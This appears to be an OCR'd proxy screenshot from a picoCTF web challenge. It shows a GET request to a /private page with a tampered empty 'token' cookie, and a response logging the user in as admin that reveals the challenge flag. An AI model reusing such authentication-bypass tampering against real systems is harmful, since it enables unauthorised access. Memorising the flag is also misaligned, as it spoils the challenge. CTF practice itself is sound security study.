 Request
Pretty Raw Hex \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:55899
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://saturn.picoctf.net:55899/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: token=
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
16 <link
17 rel="stylesheet"
18 href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.
min.css"
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_72bf8bd5}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">
35 <div class="text-center mb-4">
36 <input type="submit" class="btn btn-danger" value="logout"
/>
37 </div>
38 </form>
39 </body>